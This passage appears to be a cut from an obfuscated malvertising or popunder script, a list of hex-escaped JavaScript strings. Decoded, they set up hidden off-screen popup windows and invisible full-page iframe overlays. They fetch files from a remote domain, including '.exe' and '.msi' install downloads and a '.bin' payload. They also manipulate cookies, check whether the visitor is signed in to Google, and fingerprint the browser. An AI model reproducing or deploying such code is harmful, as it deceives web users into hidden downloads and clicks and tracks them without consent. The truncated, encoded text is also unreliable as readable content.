x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x39\x35\x35\x33\x36\x56\x58\x72\x57\x4b\x77','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a','\x63\x6c\x69\x65\x6e\x74\x58','\x73\x74\x79\x6c\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x73\x72\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x26\x75\x74\x72\x35\x3d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x66\x69\x72\x65\x45\x76\x65\x6e\x74','\x73\x68\x69\x66\x74\x4b\x65\x79','\x74\x79\x70\x65','\x36\x41\x64\x55\x47\x50\x52','\x6d\x65\x74\x61\x5b','\x61\x6c\x77\x61\x79\x73','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x6c\x65\x6e\x67\x74\x68','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74','\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x73\x6d\x61\x72\x74\x74\x76','\x2f\x61\x62\x63\x72','\x73\x65\x6e\x64','\x74\x69\x64','\x73\x63\x72\x69\x70\x74','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d','\x6f\x62\x6a\x65\x63\x74','\x72\x65\x66','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x6c\x69\x65\x6e\x74\x59','\x6c\x6f\x61\x64\x65\x64','\x61\x70\x70\x6c\x65\x74\x76','\x74\x65\x78\x74\x61\x72\x65\x61','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x6f\x70','\x64\x69\x76','\x75\x62\x77','\x69\x6e\x73\x74\x61\x6c\x6c','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61','\x73\x65\x6c\x66','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x6f\x73\x72','\x26\x69\x6e\x63\x3d','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x69\x6e\x64\x65\x78\x4f\x66','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x70\x61\x72\x61\x6d','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x64\x6d\x76\x6e','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x68\x6f\x73\x74','\x61\x6c\x65\x72\x74\x79','\x63\x6c\x6f\x73\x65\x64','\x77\x69\x6e\x64\x6f\x77','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2c\x6c\x65\x66\x74\x3d','\x6e\x61\x76','\x35\x31\x31\x30\x30\x6c\x51\x61\x76\x59\x42','\x73\x65\x74\x49\x74\x65\x6d','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x70\x75\x73\x68','\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c','\x64\x69\x73\x70\x6c\x61\x79','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x75\x70\x67\x72\x61\x64\x65','\x63\x6f\x6e\x66\x3f','\x63\x6f\x6f\x6b\x69\x65','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x76\x69\x64\x65\x6f','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x63\x6d\x3f\x61\x3d','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x27\x3b\x7d\x2c\x32\x35\x30\x29','\x6f\x70\x65\x6e','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x74\x61\x67\x4e\x61\x6d\x65','\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x26\x75\x74\x72\x33\x3d','\x68\x61\x73\x68','\x33\x30\x34\x31\x38\x38\x6b\x4c\x6e\x6e\x74\x72','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a','\x64\x61\x74\x61','\x68\x69\x73\x74\x6f\x72\x79','\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x62\x73\x74\x3f','\x6d\x61\x74\x63\x68','\x65\x78\x65\x63','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x64\x65\x74\x61\x69\x6c','\x73\x74\x72\x69\x6e\x67','\x74\x68\x65\x6e','\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e','\x68\x65\x61\x64','\x70\x61\x67\x65\x58','\x6c\x6f\x61\x64\x69\x6e\x67','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x62\x6f\x64\x79','\x64\x73\x74\x6c','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x63\x6c\x6f\x75','\x6b\x65\x79','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x2f\x3f\x74\x69\x64\x3d','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x65\x76\x65\x6e\x74','\x69\x6e\x63\x6c\x75\x64\x65','\x63\x6c\x69\x63\x6b','\x66\x61\x6c\x73\x65','\x6a\x6f\x69\x6e','\x63\x6c\x65\x61\x6e','\x61\x6c\x74','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x6c\x63\x75\x61','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x32\x34\x32\x39\x31\x37\x32\x66\x48\x58\x71\x69\x49','\x72\x65\x64\x69\x72\x65\x63\x74','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74','\x61\x67\x65','\x6e\x61\x6d\x65','\x2e\x6d\x73\x69','\x5f\x74\x73','\x73\x65\x61\x72\x63\x68','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x68\x65\x69\x67\x68\x74','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x6e\x6f\x2d\x73\x74\x6f\x72\x65','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x63\x65\x2d\x68\x74\x6d\x6c','\x6d\x65\x6e\x75','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x74\x65\x73\x74','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x72\x65\x61\x74\x65','\x62\x6c\x75\x72','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d\x2f\x61\x73\x64\x31\x30\x30\x2e\x62\x69\x6e','\x62\x6f\x6f\x6c\x65\x61\x6e','\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x73\x74\x61\x74\x75\x73','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x6f\x6e\x6c\x6f\x61\x64','\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73','\x76\x61\x6c\x75\x65\x4f\x66','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x70\x6f\x69\x6e\x74\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x32\x31\x33\x34\x34\x31\x70\x63\x74\x59\x4e\x50','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x69\x64','\x73\x6f\x75\x72\x63\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x7a\x49\x6e\x64\x65\x78','\x26\x72\x64\x3d','\x72\x65\x61\x64\x79','\x26\x69\x6a\x70\x6e\x3d\x31','\x6c\x69\x6e\x6b','\x30\x70\x78','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x63\x75\x72\x73\x6f\x72','\x66\x69\x6c\x65','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x26\x75\x74\x72\x31\x3d','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x69\x69\x6e\x66','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x75\x74\x72\x36\x3d','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x75\x72\x6c','\x2d\x32\x30\x30\x70\x78','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x68\x72\x65\x66','\x70\x72\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x36\x6a\x67\x6a\x61\x6c\x51','\x73\x63\x72\x65\x65\x6e\x59','\x63\x74\x72\x6c\x4b\x65\x79','\x74\x69\x74\x6c\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x32\x35\x39\x77\x6b\x62\x67\x72\x75','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x67\x65\x74','\x70\x61\x72\x73\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x73\x6c\x65','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x64\x66\x72','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x6d\x61\x70','\x73\x6c\x69\x63\x65','\x70\x6f\x6e\x67','\x6f\x70\x65\x6e\x65\x72','\x61\x6c\x74\x4b\x65\x79','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x6e\x65\x74\x63\x61\x73\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20','\x63\x61\x6c\x6c','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x6f\x70\x74\x69\x64','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x62\x74','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x66\x6a\x69\x64\x64','\x70\x61\x72\x65\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20','\x6e\x75\x6c\x6c','\x26\x69\x6e\x63\x3d\x2d\x31','\x75\x74\x72\x5f','\x74\x61\x72\x67\x65\x74','\x61\x62\x6d\x74','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x75\x73\x68\x53\x74\x61\x74\x65','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x61\x6d\x5f\x73\x69\x64','\x6f\x70\x61\x63\x69\x74\x79','\x76\x70\x6e','\x6f\x6e\x63\x6c\x69\x63\x6b','\x68\x74\x74\x70\x73\x3a','\x74\x65\x78\x74','\x62\x75\x74\x74\x6f\x6e','\x64\x64\x62','\x72\x65\x70\x6c\x61\x63\x65','\x67\x65\x74\x54\x69\x6d\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x6a\x73\x6f\x6e\x70','\x62\x61\x63\x6b','\x74\x6f\x4a\x53\x4f\x4e','\x77\x68\x69\x63\x68','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x2e\x65\x78\x65','\x6d\x65\x74\x61\x4b\x65\x79','\x66\x69\x78\x65\x64','\x63\x6f\x72\x73','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x66\x6f\x72\x77\x61\x72\x64','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x6d\x65\x73\x73\x61\x67\x65','\x62\x75\x62\x62\x6c\x65\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x72\x65\x66\x65\x72\x72\x65\x72','\x3f\x76\x61\x6c\x69\x64\x3d\x31','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x67\x65\x74\x49\x74\x65\x6d','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x74\x72\x69\x6d','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x73\x70\x6c\x69\x74','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x6